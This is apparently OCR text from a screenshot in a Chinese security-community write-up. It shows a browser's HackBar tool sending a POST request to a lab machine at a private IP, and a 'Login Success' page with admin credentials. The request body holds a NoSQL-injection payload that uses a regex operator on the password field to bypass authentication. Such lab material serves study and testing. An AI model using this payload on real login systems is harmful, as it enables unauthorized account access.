 ====Login Success====
username:admin
password:123456
Elements Console Sources Network Performance Memory Application Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.226.148/
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
username=admin&password[$regex]=.{6}
先知社区